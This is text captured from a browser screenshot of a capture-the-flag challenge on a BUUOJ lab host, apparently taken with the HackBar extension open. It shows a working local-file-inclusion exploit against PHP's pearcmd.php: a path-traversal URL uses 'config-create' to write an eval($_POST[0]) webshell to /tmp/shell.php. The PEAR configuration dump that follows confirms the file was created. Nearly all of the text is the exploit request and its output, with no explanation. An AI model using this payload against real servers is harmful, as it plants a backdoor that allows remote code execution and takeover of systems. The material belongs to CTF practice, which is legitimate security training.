 不安全 620ca1f5-a51a-498f-9805-f5f6cdd37696.node4.buuoj.cn:81/?+config-create+/&r=../../../../../../../../../../../../usr/share/php/pearcmd&/<?=phpinfo();eval($_POST[...
技术文档 知识点 大佬博客 社区 靶场 工具站 服务器 工具学习 邮箱 联考 CTFD 开发 firewall Gmail YouTube 地图 资讯 翻译
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_channel pear.php.net HTTP Proxy Server Address http_proxy
PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config PEAR executables directory bin_dir /&r=../../../../../../../../../../../../usr/share/php/pearcmd&/%3C?
=phpinfo();eval($_POST[0]);?%3E/pear PEAR documentation directory doc_dir /&r=../../../../../../../../../../../../usr/share/php/pearcmd&/%3C?=phpinfo();eval($_POST[0]);?%3E/pear/docs PHP extension directory ext_dir
/&r=../../../../../../../../../../../../usr/share/php/pearcmd&/%3C?=phpinfo();eval($_POST[0]);?%3E/pear/ext PEAR directory php_dir /&r=../../../../../../../../../../../../usr/share/php/pearcmd&/%3C?=phpinfo();eval($_POST[0]);?%3E/pear/php PEAR
Installer cache directory cache_dir /&r=../../../../../../../../../../../../usr/share/php/pearcmd&/%3C?=phpinfo();eval($_POST[0]);?%3E/pear/cache PEAR configuration file cfg_dir /&r=../../../../../../../../../../../../usr/share/php/pearcmd&/%3C?
=phpinfo();eval($_POST[0]);?%3E/pear/cfg directory PEAR data directory data_dir /&r=../../../../../../../../../../../../usr/share/php/pearcmd&/%3C?=phpinfo();eval($_POST[0]);?%3E/pear/data PEAR Installer download download_dir
/&r=../../../../../../../../../../../../usr/share/php/pearcmd&/%3C?=phpinfo();eval($_POST[0]);?%3E/pear/download directory Systems manpage files man_dir /&r=../../../../../../../../../../../../usr/share/php/pearcmd&/%3C?
=phpinfo();eval($_POST[0]);?%3E/pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix passed to
php_suffix PHP's ./configure PEAR Installer temp directory temp_dir /&r=../../../../../../../../../../../../usr/share/php/pearcmd&/%3C?=phpinfo();eval($_POST[0]);?%3E/pear/temp PEAR test directory test_dir
/&r=../../../../../../../../../../../../usr/share/php/pearcmd&/%3C?=phpinfo();eval($_POST[0]);?%3E/pear/tests PEAR www files directory www_dir /&r=../../../../../../../../../../../../usr/share/php/pearcmd&/%3C?=phpinfo();eval($_POST[0]);?
%3E/pear/www Cache TimeToLive cache_ttl Preferred Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin Signature Key Directory
sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for username maintainers) User Configuration File Filename /tmp/shell.php System Configuration File Filename #no#system#config# Successfully
created default configuration file "/tmp/shell.php"
HackBar 欢迎 元素 控制台 源代码 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r 22
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://620ca1f5-a51a-498f-9805-f5f6cdd37696.node4.buuoj.cn:81/?+config-create+/&r=../../../../../../../../../../../../usr/share/php/pearcmd&/<?
=phpinfo();eval($_POST[0]);?>+/tmp/shell.php
enctype